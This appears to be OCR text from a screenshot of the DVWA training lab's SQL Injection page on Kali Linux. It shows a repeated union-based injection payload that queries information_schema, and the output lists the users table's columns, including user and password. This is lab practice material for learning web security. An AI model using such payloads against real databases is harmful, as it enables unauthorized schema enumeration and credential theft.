 1 2 3 4 5:11
Vulnerability: SQL Injectio
Heritier Bitambiki
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID:  ' and 1=0 union select null, concat(table_name,0x0a,column_name)  from information_schema.columns where tab
First name:
Surname: users
user_id
ID:  ' and 1=0 union select null, concat(table_name,0x0a,column_name)  from information_schema.columns where tab
First name:
Surname: users
first_name
ID:  ' and 1=0 union select null, concat(table_name,0x0a,column_name)  from information_schema.columns where tab
First name:
Surname: users
last_name
ID:  ' and 1=0 union select null, concat(table_name,0x0a,column_name)  from information_schema.columns where tab
First name:
Surname: users
user
ID:  ' and 1=0 union select null, concat(table_name,0x0a,column_name)  from information_schema.columns where tab
First name:
Surname: users
password
ID:  ' and 1=0 union select null, concat(table_name,0x0a,column_name)  from information_schema.columns where tab
First name:
Surname: users
Status: Running